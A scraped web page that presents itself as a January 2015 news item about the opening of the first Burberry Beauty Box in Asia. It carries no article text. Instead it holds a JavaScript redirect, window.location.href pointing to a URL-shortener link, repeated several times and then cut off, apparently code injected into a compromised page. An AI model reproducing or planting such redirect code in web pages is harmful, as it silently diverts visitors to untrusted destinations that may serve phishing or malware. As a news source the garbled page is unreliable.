
Opening of First Burberry Beauty Box in Asia
January 8, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS